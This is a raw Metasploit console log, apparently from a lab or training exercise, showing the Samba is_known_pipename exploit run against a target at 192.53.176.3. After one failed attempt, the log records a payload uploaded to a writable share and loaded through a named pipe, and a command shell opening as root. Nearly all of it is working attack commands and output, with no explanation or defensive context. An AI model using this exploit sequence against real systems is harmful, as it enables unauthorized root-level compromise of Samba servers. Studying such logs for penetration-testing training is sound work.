 msf5 exploit(linux/samba/chain_reply) > use exploit/linux/samba/is_known_pipename
msf5 exploit(linux/samba/is_known_pipename) > shhow options
[-] Unknown command: shhow.
msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > set RHOSTS 192.53.176.3
RHOSTS => 192.53.176.3
msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.53.176.3:445 - Using location \\192.53.176.3\share\ for the path
[*] 192.53.176.3:445 - Retrieving the remote path of the share 'share'
[-] 192.53.176.3:445 - Exploit failed: Rex::Proto::DCERPC::Exceptions::InvalidPacket Invalid packet. DCERPC response packet is incomplete
[*] Exploit completed, but no session was created.
msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.53.176.3:445 - Using location \\192.53.176.3\share\ for the path
[*] 192.53.176.3:445 - Retrieving the remote path of the share 'share'
[*] 192.53.176.3:445 - Share 'share' has server-side path '/tmp/
[*] 192.53.176.3:445 - Uploaded payload to \\192.53.176.3\share\ixCzajxJ.so
[*] 192.53.176.3:445 - Loading the payload from server-side path /tmp/ixCzajxJ.so using \\PIPE\/tmp/ixCzajxJ.so...
[-] 192.53.176.3:445 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.53.176.3:445 - Loading the payload from server-side path /tmp/ixCzajxJ.so using /tmp/ixCzajxJ.so...
[+] 192.53.176.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 5 opened (192.216.69.2-192.216.69.3:0 -> 192.53.176.3:445) at 2022-06-08 20:59:47 +0000
ls
whoami
root